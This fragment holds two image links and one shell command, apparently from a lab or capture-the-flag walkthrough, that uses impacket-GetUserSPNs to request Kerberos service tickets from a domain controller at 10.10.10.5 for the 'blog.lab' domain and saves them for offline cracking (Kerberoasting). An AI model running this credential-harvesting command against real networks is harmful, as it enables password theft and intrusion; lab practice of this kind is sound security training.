 impacket-GetUserSPNs -dc-ip 10.10.10.5 blog.lab/will -outputfile tickets.txt